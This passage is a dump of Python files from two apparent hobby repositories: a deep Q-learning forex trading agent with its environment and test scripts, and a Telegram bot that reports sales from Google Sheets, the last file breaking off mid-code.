"alpha_fraction": 0.6882591247558594,
"alphanum_fraction": 0.7001256346702576,
"avg_line_length": 39.6875,
"blob_id": "9f7f5b8ea028a7c08ebe3f23baa438ab40949062",
"content_id": "3697c2395e5279e9408d7b66e0630c3bfff7cb46",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7163,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 176,
"path": "/Deep Q-Learning/agent/agent.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "from keras.models import Sequential, load_model\nfrom keras.layers import Dense\nfrom keras.optimizers import Adam\n\nimport numpy as np\nimport random\nfrom collections import deque\n\n\nclass Agent:\n\tdef __init__(self, state_size, action_size, is_eval=False, model_name=\"\"):\n\t\t\"\"\"\n\t\t:param state_size: specific the size of a single state\n\t\t:param action_size: specific the number of all the possible actions\n\t\t:param is_eval: specific if the agent must act and learn (for training) or just act (for testing)\n\t\t:param model_name: specific the model path to load if we wanna just test our agent\n\t\t\"\"\"\n\t\tself.state_size = state_size # Specific the size of observation coming from the environment\n\t\tself.action_size = action_size # Specific the number of the available actions (buy_long, buy_short, hold, close)\n\t\tself.memory = deque(maxlen=1000) # Make a fast list push-pop\n\t\tself.model_name = model_name # Used when we want to use a specific model\n\t\tself.is_eval = is_eval # If True the agent don't use random actions\n\n\t\tself.gamma = 0.98 # Indicate how much important are the future rewards\n\t\tself.epsilon = 1.0 # Indicates the probability to do a random choice instead a smart choice\n\t\tself.epsilon_min = 0.01 # Indicates the minimum probability to do a random choice\n\t\tself.epsilon_decay = 0.95 # The random chance decay over an entire replay of experience\n\t\tself.learning_rate = 0.0003 # Learning rate of the neural network\n\t\tself.firstIter = True # Monitor if we are in our first action\n\n\t\t# Load previous models if exists (in case of test or recover training) or just make a new model\n\t\tself.model = load_model(model_name) if not model_name == \"\" else self._model()\n\t\tself.loss = 0\n\n\tdef _model(self):\n\t\t\"\"\"\n\t\tThis function return NN model with \"state_size\" input and \"action_size\" output\n\n\t\t:return: a compiled model\n\t\t\"\"\"\n\t\tmodel = Sequential()\n\t\tmodel.add(Dense(units=64, input_dim=self.state_size, activation=\"relu\"))\n\t\tmodel.add(Dense(units=32, activation=\"relu\"))\n\t\tmodel.add(Dense(units=16, activation=\"relu\"))\n\t\tmodel.add(Dense(units=8, activation=\"relu\"))\n\t\tmodel.add(Dense(self.action_size, activation=\"linear\"))\n\t\tmodel.compile(loss=\"mse\", optimizer=Adam(lr=self.learning_rate))\n\n\t\treturn model\n\n\tdef show_model_summary(self):\n\t\t\"\"\"\n\t\tThis function show a NN model summary, visualizing the structure of the net\n\n\t\t:return: a summary of the compiled model\n\t\t\"\"\"\n\t\treturn self.model.summary()\n\n\t'''def act(self, state):\n\t\t\"\"\"\n\t\tThis function return NN model with \"state_size\" input and \"action_size\" output\n\n\t\t:param state: a tensor that represent a single observation of the environment\n\n\t\t:return: the action (prediction) with the best q-value (the best action for this observation)\n\t\t\"\"\"\n\t\trand_val = np.random.rand()\n\t\tif not self.is_eval and rand_val <= self.epsilon: # Do a random action only in train phase\n\t\t\treturn random.randrange(self.action_size)\n\n\t\tif self.firstIter: # If this is the first iteration, just do a \"hold\" action\n\t\t\tself.firstIter = False\n\t\t\treturn 2 # 2 = \"Hold action\"\n\n\t\toptions = self.model.predict(state) # Do a prediction based on a specific observation\n\n\t\treturn np.argmax(options[0])'''\n\n\tdef act(self, state):\n\t\t\"\"\"\n\t\tThis function return NN model with \"state_size\" input and \"action_size\" output\n\n\t\t:param state: a tensor that represent a single observation of the environment\n\n\t\t:return: the action (prediction) with the best q-value (the best action for this observation)\n\t\t\"\"\"\n\t\trand_val = np.random.rand()\n\t\tif not self.is_eval and rand_val <= self.epsilon: # Do a random action only in train phase\n\t\t\treturn random.randrange(self.action_size)\n\n\t\tif self.firstIter: # If this is the first iteration, just do a \"hold\" action\n\t\t\tself.firstIter = False\n\t\t\treturn 2 # 2 = \"Hold action\"\n\n\t\toptions = self.model.predict(state) # Do a prediction based on a specific observation\n\t\t#print(options)\n\n\t\ttot = np.sum(options[0])\n\t\toptions[0] = options[0] / tot\n\t\t#print(options)\n\n\t\trand = random.random()\n\n\t\t#print(\"randm:\" + str(rand))\n\t\tif rand <= options[0][0]:\n\t\t\t#print(\"max:\" + str(np.argmax(options[0])) + \"ma 0\")\n\t\t\treturn 0\n\n\t\telif options[0][0] < rand <= (options[0][0] + options[0][1]):\n\t\t\t#print(\"max:\" + str(np.argmax(options[0])) + \"ma 1\")\n\t\t\treturn 1\n\t\telif (options[0][0] + options[0][1]) < rand <= (options[0][0] + options[0][1] + options[0][2]):\n\t\t\t#print(\"max:\" + str(np.argmax(options[0])) + \"ma 2\")\n\t\t\treturn 2\n\t\telse:\n\t\t\t#print(\"max:\" + str(np.argmax(options[0])) + \"ma 3\")\n\t\t\treturn 3\n\n\t\t#return np.argmax(options[0])'''\n\n\t'''def exp_replay(self, batch_size):\n\t\t\"\"\"\n\t\tThis method return NN model with \"state_size\" input and \"action_size\" output\n\n\t\t:param batch_size: the number of states to analyze for getting the \"experience\" for each time\n\t\t\"\"\"\n\t\tmini_batch = []\n\t\tmemory_size = len(self.memory) # Getting the memory size used for store the \"experience\"\n\t\tfor i in range(memory_size - batch_size + 1, memory_size):\n\t\t\tmini_batch.append(self.memory.popleft()) # Loading the tuple (s, a, r, s')\n\n\t\tfor state, action, reward, next_state in mini_batch: # For each tuple of the \"experience\"\n\t\t\t# Applying the Bellman Equation to compute the expected reward\n\t\t\ttarget = reward + self.gamma * np.amax(self.model.predict(next_state)[0])\n\n\t\t\ttarget_f = self.model.predict(state) # Get the best action to do given a specific state\n\t\t\ttarget_f[0][action] = target # Update the value of the original action with the best q-value\n\t\t\tresult = self.model.fit(state, target_f, epochs=1, verbose=0) # Update our NN-Agent\n\t\t\tprint(result.history['loss'])\n\t\t\tprint(type(result.history['loss']))\n\n\t\tif self.epsilon > self.epsilon_min: # If we hadn't reached the minimum epsilon-random probability\n\t\t\tself.epsilon *= self.epsilon_decay # Decrease the epsilon-random probability'''\n\n\tdef exp_replay(self, batch_size):\n\t\t\"\"\"\n\t\tThis method return NN model with \"state_size\" input and \"action_size\" output\n\n\t\t:param batch_size: the number of states to analyze for getting the \"experience\" for each time\n\t\t\"\"\"\n\t\tmini_batch = []\n\t\tmemory_size = len(self.memory) # Getting the memory size used for store the \"experience\"\n\t\tfor i in range(memory_size - batch_size + 1, memory_size):\n\t\t\tmini_batch.append(self.memory.popleft()) # Loading the tuple (s, a, r, s')\n\n\t\tfor state, action, reward, next_state in mini_batch: # For each tuple of the \"experience\"\n\t\t\t# Applying the Bellman Equation to compute the expected reward\n\t\t\ttarget = reward + self.gamma * np.amax(self.model.predict(next_state)[0])\n\n\t\t\ttarget_f = self.model.predict(state) # Get the best action to do given a specific state\n\t\t\ttarget_f[0][action] = target # Update the value of the original action with the best q-value\n\t\t\tresult = self.model.fit(state, target_f, epochs=1, verbose=0) # Update our NN-Agent\n\t\t\tself.loss += result.history['loss'][0]\n\n\t\t#print(np.divide(np.sum(results), 32))\n\n\t\tif self.epsilon > self.epsilon_min: # If we hadn't reached the minimum epsilon-random probability\n\t\t\tself.epsilon *= self.epsilon_decay # Decrease the epsilon-random probability\n\n\tdef reset(self):\n\t\t\"\"\"\n\t\tThis method reset the mini-batch memory\n\n\t\t\"\"\"\n\t\tself.memory = deque(maxlen=1000) # Make a fast list push-pop\n\t\tself.loss = 0\n\n\n"
},
{
"alpha_fraction": 0.6507462859153748,
"alphanum_fraction": 0.7059701681137085,
"avg_line_length": 28.454545974731445,
"blob_id": "8ff55389af524f79d6b09401298e9db8b57348a9",
"content_id": "fda9d3941a66708684094e9085445dff57fc1c88",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 670,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 22,
"path": "/Deep Q-Learning/dataset_preproc.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "import pandas as pd\r\n\r\nds_input_path = 'data/EURUSD_Candlestick_1_M_BID_01.01.2017-31.12.2017.csv'\r\nds_output_path = 'data/EURUSD_Candlestick_1_M_BID_01.01.2017-31.12.2017-FILTERED.csv'\r\ndataset = pd.read_csv(ds_input_path, sep=',', header=0, dtype='str')\r\n\r\n# Deleting instances with 0 volumes\r\nds_filtered = dataset[~dataset['Volume'].isin(['0'])]\r\n\r\n# Resetting the index\r\nds_filtered = ds_filtered.reset_index()\r\n\r\n# Deleting unused fields\r\ndel ds_filtered['Local time']\r\ndel ds_filtered['Volume']\r\ndel ds_filtered['index']\r\n\r\n# Check for correct dimensions\r\nprint(ds_filtered.shape)\r\n\r\n# Exporting dataset\r\nds_filtered.to_csv(ds_output_path, sep=',', index=False)\r\n"
},
{
"alpha_fraction": 0.583191454410553,
"alphanum_fraction": 0.5879995822906494,
"avg_line_length": 49.458763122558594,
"blob_id": "05a5d676efbd8e9ab9ae85d57d2b2f7581c870a0",
"content_id": "c7c266f6589fffe8e691c9041203c98cb34edd5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9983,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 194,
"path": "/Deep Q-Learning/environment/environment.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "# ************************************************ Importing Libraries *************************************************\r\nimport pandas as pd\r\nimport numpy as np\r\nimport math\r\n\r\n\r\nclass Environment:\r\n\r\n def __init__(self, ds_path, window_size, pip_pos, stop_loss, trans_cost=0):\r\n \"\"\"\r\n :param ds_path: specific the location path of the stock dataset\r\n :param window_size: specific the number of different prices in the same state\r\n :param pip_pos: specific the pip's position\r\n :param stop_loss: specific the maximum lost (in pips) that we can handle\r\n :param trans_cost: [Optional] specific the cost of a single transaction\r\n \"\"\"\r\n self.actual_price = 0 # Contain the current price of a specific time step\r\n self.active_order_price = 0 # The price when the order has opened\r\n self.order_type = \"\" # Specific if an order is 'long' or 'short' type\r\n self.is_active_order = False # Monitor if there's an order active\r\n self.time_step = 0 # Contain the current instance index\r\n self.trans_cost = trans_cost # The cost of transaction imposed by our broker\r\n\r\n self.pip_factor = math.pow(10, pip_pos) # Needed to convert a differences of two prices in pips\r\n self.window_size = window_size # The number of the close prices in a single state\r\n self.done = False # Monitoring when we had reached the last instance\r\n self.stop_loss = stop_loss # Setting the maximum loss that we can afford for a single order\r\n self.available_actions = [\"Buy_long\", \"Buy_short\", \"Hold\", \"Close\"] # The available actions of the environment\r\n self.profit = 0 # The virtual profit; monitor the reward that we will get if we close an order\r\n self.n_feature = 2 # The number of different feature of our state (e.g. close, v_profit)\r\n\r\n self.ds_path = ds_path # Setting the dataset path where we had all instances of prices\r\n self.ds = self._load_datas() # A pandas data frame that contain all instances of the prices\r\n self.ds_len = len(self.ds) # The number of instances of our dataset\r\n\r\n self.stop_loss_triggered = False # Monitor if the stop loss system has triggered\r\n self.state = self._get_first_state() # Contain the current state of a specific time step\r\n\r\n print(\"Environment Created\")\r\n print(\"Window size:\", self.window_size)\r\n\r\n def _load_datas(self):\r\n \"\"\"\r\n This function load the dataset into a pandas data frame\r\n\r\n :return: a pandas data frame of the dataset\r\n \"\"\"\r\n ds = pd.read_csv(self.ds_path, sep=',', header=0, dtype='float32')\r\n print(\"Founded\", ds.shape[0], \"instances\")\r\n return ds\r\n\r\n def get_n_instances(self):\r\n return self.ds.shape[0]\r\n\r\n def step(self, action):\r\n \"\"\"\r\n This function apply an action and manage the entire environment.\r\n :param action: the action choose from the external\r\n :return: a new state after the action has income and the reward obtained in a specific time step\r\n \"\"\"\r\n if action not in self.available_actions: # Checking if the entering action is valid\r\n raise ValueError(action, \"is not a valid action\")\r\n\r\n reward = 0\r\n self.time_step += 1\r\n self.profit = 0\r\n self.stop_loss_triggered = False\r\n\r\n # ************** If there's a Buy Order and there are not Other Active Orders, Open a new Order ****************\r\n if (action == \"Buy_long\" or action == \"Buy_short\") and not self.is_active_order:\r\n self.is_active_order = True # We had an order active on the market\r\n self.order_type = action # Saving if the order is \"long\" or \"short\" type\r\n self.active_order_price = self.actual_price # Saving the price which we had open the order\r\n elif action == \"Close\" and self.is_active_order:\r\n self.is_active_order = False # We don't had anymore an order active\r\n self.order_type = \"\" # Resetting the order type\r\n reward = self.state[0][-1] # Getting the last reward\r\n\r\n self.actual_price = self.get_last_price() # Getting the last price\r\n\r\n # ************* Recalculate the Virtual Profit if there's an Order Active for this Specific State **************\r\n if self.is_active_order: # If there's an active order on the market\r\n if self.order_type == \"Buy_long\": # If the order is \"long\" we calculate the profit in this way\r\n # ***************************************** Stop Loss System *******************************************\r\n if ((self.ds['Low'].iloc[self.time_step] -\r\n self.active_order_price) * self.pip_factor) <= self.stop_loss - self.trans_cost:\r\n # If the actual v-profit has reached the max loss that we can handle, close the order\r\n self.is_active_order = False\r\n self.order_type = \"\"\r\n self.profit = self.stop_loss - self.trans_cost\r\n reward = self.profit\r\n self.stop_loss_triggered = True # Enable the stop_loss flag, so the trader can be notified\r\n else:\r\n self.profit = ((self.actual_price - self.active_order_price) * self.pip_factor) - self.trans_cost\r\n\r\n else: # Otherwise if the order is \"short\" we calculate the profit in another way\r\n # ***************************************** Stop Loss System *******************************************\r\n if ((self.active_order_price -\r\n self.ds['High'].iloc[self.time_step]) * self.pip_factor) <= self.stop_loss - self.trans_cost:\r\n # If the actual v-profit has reached the max loss that we can handle, close the order\r\n self.is_active_order = False\r\n self.order_type = \"\"\r\n self.profit = self.stop_loss - self.trans_cost\r\n reward = self.profit\r\n self.stop_loss_triggered = True # Enable the stop_loss flag, so the trader can be notified\r\n else:\r\n self.profit = ((self.active_order_price - self.actual_price) * self.pip_factor) - self.trans_cost\r\n\r\n self.state = self.get_state() # Obtain the last state generated by the action used\r\n\r\n if self.time_step + self.window_size - 1 > self.ds_len: # If we had reach the last line of the dataset\r\n self.done = True\r\n\r\n return self.state, reward\r\n\r\n def get_actions(self):\r\n \"\"\"\r\n This function return all the available action\r\n\r\n :return: a list of all the available actions\r\n \"\"\"\r\n return self.available_actions\r\n\r\n def get_actions_n(self):\r\n \"\"\"\r\n This function return the number of the available actions\r\n\r\n :return: the number of available actions\r\n \"\"\"\r\n return len(self.available_actions)\r\n\r\n def get_state_size(self):\r\n \"\"\"\r\n This function return the size of a single state, defined by the window size * 2 (one for the 'close' price,\r\n and another for 'virtual profit')\r\n\r\n :return: window_size * number of feature\r\n \"\"\"\r\n return self.window_size * 2 # Return the size of a state\r\n\r\n def get_state(self):\r\n \"\"\"\r\n This function get the current state\r\n\r\n :return: the new state based on the last action\r\n \"\"\"\r\n prev_state = self.state # Get the previous state (that before the current action)\r\n # Creating a new tensor of the same size of the previous state\r\n new_state = np.arange(0, self.window_size * self.n_feature, dtype=float)\\\r\n .reshape(1, self.window_size * self.n_feature)\r\n # The new state is the previous (left shifted by n_feature) plus the new n_feature (e.g. close + v_profit)\r\n new_state[0][0: (self.window_size - 1)*self.n_feature] = prev_state[0][2:]\r\n new_state[0][-2] = self.actual_price # The penultimate state cell contains the current price\r\n new_state[0][-1] = round(self.profit, 1) # The last state cell contains the current v_profit\r\n\r\n return new_state\r\n\r\n def reset(self):\r\n \"\"\"\r\n This method reset the entire environment to initial values, useful when we wanna play a new episode\r\n \"\"\"\r\n self.actual_price = 0\r\n self.active_order_price = 0\r\n self.order_type = \"\"\r\n self.is_active_order = False\r\n self.time_step = 0\r\n self.done = False\r\n self.profit = 0\r\n self.state = self._get_first_state()\r\n print(\"Environment has been Resetted\")\r\n\r\n def get_last_price(self):\r\n \"\"\"\r\n This function return the price of the last state\r\n\r\n :return: the time_step-instance of the dataset\r\n \"\"\"\r\n return self.ds['Close'].iloc[self.time_step]\r\n\r\n def _get_first_state(self):\r\n \"\"\"\r\n This function make and return the first state of the environment\r\n\r\n :return: the first state of the environment\r\n \"\"\"\r\n initial_close = self.ds['Close'].iloc[0: self.window_size] # Getting the first \"window_size\" instances\r\n initial_close = (np.asanyarray(initial_close)).reshape(1, self.window_size) # Reshaping into TF friendly format\r\n initial_profit = np.zeros((1, self.window_size)) # Setting the relative profits to a 0\r\n first_state = np.zeros((1, self.window_size * self.n_feature)) # Tensor that can contain prices and profits\r\n first_state[0][::self.n_feature] = initial_close[0] # Insert the close prices in alternate cells\r\n first_state[0][1::self.n_feature] = initial_profit[0] # Insert the initial virtual profit in alternate cells\r\n self.time_step = self.window_size - 1 # Setting the time step on the index of the next instances of data frame\r\n\r\n return first_state\r\n"
},
{
"alpha_fraction": 0.6129237413406372,
"alphanum_fraction": 0.6201271414756775,
"avg_line_length": 49.20212936401367,
"blob_id": "9aa67e3cd33986b75595ebedfc2f466db9184179",
"content_id": "49146e86570b3ddc0764f7dde292759de34f7178",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4720,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 94,
"path": "/Deep Q-Learning/testing.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "# ************************************************ Importing Libraries *************************************************\nfrom keras.models import load_model\n\nfrom agent.agent import Agent\nfrom environment.environment import Environment\nfrom seed import setup\n\nimport os\nfrom datetime import datetime as dt\nfrom termcolor import colored\n\nimport gc\n\n# *********************************************** Setting Hyper-Parameters *********************************************\nds_path = \"data/EURUSD_Candlestick_1_Hour_BID_01.01.2017-31.12.2017-FILTERED.csv\" # The location of our dataset\npip_pos = 4 # The digit position of the current trade exchange where calculate the pips\ntrans_cost = 0 # The cost to do a single transaction (expressed in pips)\nbatch_size = 30 # The number of tuple (state, action, reward, next_state) to save before replay\nstop_loss_value = -50 # The maximum loss that we can handle (expressed in pips)\nperformance_file_path = \"performance/testing_performance.txt\"\nmodels_path = \"models/\"\nn_models = len(next(os.walk(models_path))[2]) # Get the number of existent models in the models_path\nlog = \"performance/test_log.txt\"\nsetup(seed_value=7)\n# ********************************* Creating the Agent Model and the Environment Model *********************************\n\nprint(dt.now())\nprint(\"stop loss:\", stop_loss_value)\nprint(\"pc: BH\")\n\ndef evaluate(model_name):\n\ttime_start = dt.now()\n\n\tmodel = load_model(model_name) # Load the NN-agent model\n\tstate_size = model.layers[0].input.shape.as_list()[1] # Load the state size from the model\n\twindow_size = int(state_size/2)\n\tenv = Environment(ds_path=ds_path, window_size=window_size, pip_pos=pip_pos, stop_loss=stop_loss_value,\n\t\t\t\t\t trans_cost=trans_cost)\n\tactions = env.get_actions() # Getting the available actions of the environment\n\tactions_size = env.get_actions_n() # Getting the number of the actions available into the environment\n\n\tagent = Agent(state_size=state_size, action_size=actions_size, is_eval=True, model_name=model_name)\n\n\tstate, reward = env.step(\"Hold\") # Making a first neutral action for get the first state\n\ttotal_revenue = 0\n\n\twhile not env.done: # Loop until we finish all the instances\n\n\t\taction = agent.act(state) # The agent choose an action based on the current state\n\t\tnext_state, reward = env.step(actions[action]) # Getting the next state and reward based on the action choose\n\t\t#with open(log, \"a+\") as file:\n\t\t\t#file.write(str(actions[action]) + \"\\n\") # Saving the performance on a file\n\t\t\t#if env.stop_loss_triggered:\n\t\t\t\t#file.write(\"Stop Loss Triggered!\" + \"\\n\") # Saving the stop loss taken on a file\n\t\t\t#file.write(str(reward) + \"\\n\") # Saving the performance on a file\n\t\t'''print(colored(\"Observation:\", 'blue'), state)\n\t\tprint(colored(\"Action:\", 'yellow'), actions[action])\n\t\tif env.stop_loss_triggered: # Alert when we got a stop loss from the environment\n\t\t\tprint(colored('Stop loss triggered!', 'red'))\n\t\tprint(colored(\"Next Observation:\", 'blue'), next_state)\n\t\tprint(colored(\"Reward:\", 'cyan'), reward)'''\n\n\t\ttotal_revenue += reward\n\n\t\t#agent.memory.append((state, action, reward, next_state)) # Saving the experience\n\t\tstate = next_state\n\n\t\t#if len(agent.memory) > batch_size: # Making an analysis based on our experience\n\t\t#\tagent.exp_replay(batch_size)\n\n\t# ***************************** Showing and Saving the Results over a Single Episode *******************************\n\t#print(\"-----------------------------------------------------------------------------------------------------------\")\n\tif total_revenue > 0:\n\t\tprint(colored(\"Total Profit: \", 'blue'), colored(str(round(total_revenue, 1)), 'cyan'), \"pips\")\n\telse:\n\t\tprint(colored(\"Total Profit: \", 'blue'), colored(str(round(total_revenue, 1)), 'red'), \"pips\")\n\twith open(performance_file_path, \"a+\") as file:\n\t\tfile.write(str(round(total_revenue, 1)) + \"\\n\") # Saving the performance on a file\n\ttime_stop = dt.now()\n\tprint(colored(\"Execution time for this episode:\", 'yellow'),\n\t\t round((time_stop - time_start).total_seconds(), 0), \"seconds\")\n\t#print(\"-----------------------------------------------------------------------------------------------------------\")\n\n\nif os.path.exists(performance_file_path): # Checking if there are previous testing performances saved\n\tos.remove(performance_file_path) # Deleting the old train performances\nif os.path.exists(log): # Checking if there are previous training performances saved\n\tos.remove(log) # Deleting the old train performances\n\nfor n_mod in range(n_models):\n\tprint(\"-----------------------------------------------------------------------------------------------------------\")\n\tprint(\"Evaluating Model\", n_mod)\n\tevaluate(models_path + \"model_ep\" + str(n_mod))\n\tgc.collect()\n\n"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.6096033453941345,
"avg_line_length": 46.18367385864258,
"blob_id": "fdb47d881d746ea65643562da8d5faa3b5b1184c",
"content_id": "50c230b9dfcd7035efdee672501ed07cd1c12110",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2395,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 49,
"path": "/Q-Learning/agent.py",
"repo_name": "Dracy88/Reinforcement-Learning",
"src_encoding": "UTF-8",
"text": "import numpy as np\r\nimport random as rnd\r\nrnd.seed(42)\r\nnp.random.seed(42)\r\n\r\n\r\nclass Agent:\r\n def __init__(self, state_size, action_size, n_episodes):\r\n \"\"\"\r\n :param state_size: specific the size of a single state\r\n :param action_size: specific the number of all the possible actions\r\n :param n_episodes: specific the number of episodes for our training\r\n \"\"\"\r\n self.state_size = state_size # Specific the size of observation coming from the environment\r\n self.action_size = action_size # Specific the number of the available actions (up, down, left, right)\r\n\r\n self.gamma = 0.98 # Indicate how much important are the future rewards\r\n self.epsilon = 1.0 # Indicates the probability to do a random choice instead a smart choice\r\n self.epsilon_min = 0.01 # Indicates the minimum probability to do a random choice\r\n self.epsilon_decay = self.epsilon / n_episodes #\r\n self.firstIter = True # Monitor if we are in our first action\r\n self.discount = 0.8 # Discount factor for the Q-value formula\r\n self.Q_table = np.zeros((state_size[0], state_size[1], action_size))\r\n\r\n def act(self, state, episode, train_mode):\r\n # Decay epsilon\r\n self.epsilon = (np.exp(-0.01 * episode))\r\n\r\n # Determine if the next action will be a random move or with strategy\r\n if train_mode and self.epsilon > np.random.rand(): # Do a random action (Exploration)\r\n return rnd.randrange(self.action_size) # Return a random action only in train phase\r\n else:\r\n return np.argmax(self.Q_table[state]) # Return the best action for the current state (Exploitation)\r\n\r\n def learn(self, state, action, next_state, reward):\r\n # Getting the actual x,y coordinates of the current state\r\n y = state[0]\r\n x = state[1]\r\n # Getting the new x,y coordinates of the next state that we had\r\n n_y = next_state[0]\r\n n_x = next_state[1]\r\n\r\n # Q[s, a] = Q[s, a] + ALPHA * (reward + GAMMA * mx.nd.max(Q[observation, :]) - Q[s, a])\r\n self.Q_table[y, x, action] = \\\r\n self.Q_table[y, x, action] + \\\r\n self.discount * (reward + self.gamma * np.amax(self.Q_table[n_y, n_x, :]) - self.Q_table[y, x, action])\r\n\r\n def get_q_table(self):\r\n return self.Q_table\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n"
}
] | 9 |
priosgo/telegram_bot | https://github.com/priosgo/telegram_bot | 1aaeac2133e316d780e82a24a9792502b27c80f4 | 96703fe7284dfa151691b43d90ef8219fb589b54 | e76f082ce04877315dae2b4d134fb710a2322915 | refs/heads/master | 2022-11-23T18:44:55.503475 | 2020-07-25T04:37:20 | 2020-07-25T04:37:20 | 280,955,389 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5481386184692383,
"alphanum_fraction": 0.5667522549629211,
"avg_line_length": 20.65277862548828,
"blob_id": "7797ef1b00365eea9d703fe8764d1aa5261f5ae0",
"content_id": "ee12978e16b5ce24b2b816b24de26d11d1e0b4ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1558,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 72,
"path": "/date_parser.py",
"repo_name": "priosgo/telegram_bot",
"src_encoding": "UTF-8",
"text": "import datetime\n\nLUNES = 'Monday'\nMARTES = 'Tuesday'\nMIERCOLES = 'Wednesday'\nJUEVES = 'Thursday'\nVIERNES = 'Friday'\nSABADO = 'Saturday'\nDOMINGO = 'Sunday'\nENERO = 'January'\nFEBRERO = 'February'\nMARZO = 'March'\nABRIL = 'April'\nMAYO = 'May'\nJUNIO = 'June'\nJULIO = 'July'\nAGOSTO = 'August'\nSEPTIEMBRE = 'September'\nOCTUBRE = 'Octuber'\nNOVIEMBRE = 'November'\nDICIEMBRE = 'December'\nNOT_FOUND = 'Invalid date'\nNOT_FOUND_M = 'Invalid month'\n\ndef week_day(date):\n day = date.split('-')\n week_day = datetime.datetime(int('20'+day[2]), int(day[1]), int(day[0])).weekday()\n if week_day == 0:\n return LUNES\n elif week_day == 1:\n return MARTES\n elif week_day == 2:\n return MIERCOLES\n elif week_day == 3:\n return JUEVES\n elif week_day == 4:\n return VIERNES\n elif week_day == 5:\n return SABADO\n elif week_day == 6:\n return DOMINGO\n else:\n return NOT_FOUND\n\ndef month(date):\n month = int(date[3:5])\n if month == 1:\n return ENERO\n elif month == 2:\n return FEBRERO\n elif month == 3:\n return MARZO\n elif month == 4:\n return ABRIL\n elif month == 5:\n return MAYO\n elif month == 6:\n return JUNIO\n elif month == 7:\n return JULIO\n elif month == 8:\n return AGOSTO\n elif month == 9:\n return SEPTIEMBRE\n elif month == 10:\n return OCTUBRE\n elif month == 11:\n return NOVIEMBRE\n elif month == 12:\n return DICIEMBRE\n else:\n return NOT_FOUND_M"
},
{
"alpha_fraction": 0.6076695919036865,
"alphanum_fraction": 0.6224188804626465,
"avg_line_length": 23.285715103149414,
"blob_id": "cee7490a03d32922df07a4fd0500f35f892f6ad7",
"content_id": "32206241111dcb513c3c007c7393438864fbadff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 339,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 14,
"path": "/year_saturdays.py",
"repo_name": "priosgo/telegram_bot",
"src_encoding": "UTF-8",
"text": "from datetime import date, timedelta\nactual_year = date.today().year\ntienda = (\"Paulo\", \"Oman\", \"Jefe\", \"Carlos\")\n\ndef assign_saturdays(year):\n d = date(year, 1, 1)\n d += timedelta(days = 3 ) \n while d.year == year:\n yield d\n d += timedelta(days = 7)\n\nfor d in assign_saturdays(actual_year):\n print(d)\n print(tienda[1])"
},
{
"alpha_fraction": 0.6838810443878174,
"alphanum_fraction": 0.68544602394104,
"avg_line_length": 39,
"blob_id": "71f3fa82a49feb9729c14e118c08188b0d3fa33d",
"content_id": "ceef0911f123cb828b297b7e985ba549a74bcf32",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 639,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 16,
"path": "/login.py",
"repo_name": "priosgo/telegram_bot",
"src_encoding": "UTF-8",
"text": "import gspread\nfrom oauth2client.service_account import ServiceAccountCredentials\n\ndef login(file_name):\n print('Starting autentication of google drive...')\n try:\n scope = ['https://www.googleapis.com/auth/drive','https://spreadsheets.google.com/feeds']\n credentials = ServiceAccountCredentials.from_json_keyfile_name('SalesDataAnalisis.json', scope)\n print('Getting autorization...')\n client = gspread.authorize(credentials)\n client = client.open(file_name)\n print('connection succesfully...')\n print('')\n return client\n except:\n print('Unable to start credentials')"
},
{
"alpha_fraction": 0.6209841370582581,
"alphanum_fraction": 0.6929646134376526,
"avg_line_length": 39.983333587646484,
"blob_id": "8b411a9ad798f7670152f583021703d67ca600cb",
"content_id": "134616530f7e8c7ec4b3fb418965310771c5197d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2460,
"license_type": "no_license",
"max_line_length": 248,
"num_lines": 60,
"path": "/start.py",
"repo_name": "priosgo/telegram_bot",
"src_encoding": "UTF-8",
"text": "import os\ntoken_bot = os.getenv('TTOKEN')\nfrom telegram.ext import Updater, CommandHandler\nfrom telegram.forcereply import ForceReply\nfrom telegram.ext.filters import Filters\nfrom telegram.ext.updater import Updater\nfrom telegram.ext.messagehandler import MessageHandler\nfrom telegram.ext.callbackcontext import CallbackContext\nfrom telegram.update import Update\nimport logging\nfrom datetime import date, timedelta\nfrom get_sales import get_sheets_sales\nPAULO_ID=1115236899\nCARLOS_ID=1359662327\nOMAN_ID=1286728594\nid_list = [PAULO_ID,CARLOS_ID,OMAN_ID]\n\nupdater = Updater(token_bot, use_context=True)\ndispatcher = updater.dispatcher\nlogging.basicConfig(format='%(asctime)s - %(name)s - %(levelname)s - %(message)s',\n level=logging.DEBUG)\n \ndef ventas(ventas, context):\n usr_id = ventas.message.from_user.id\n if usr_id in id_list:\n ventas.message.reply_text('Getting information...')\n ventas.message.reply_text('It could take a few seconds...')\n result = get_sheets_sales(ventas.message.text )\n if (type(result) == list):\n ventas.message.reply_text('Sales information of ' + result[0] + \" \" + ventas.message.text)\n ventas.message.reply_text('Purchases: ' + result[1])\n ventas.message.reply_text('Sales: ' + result[2])\n else:\n 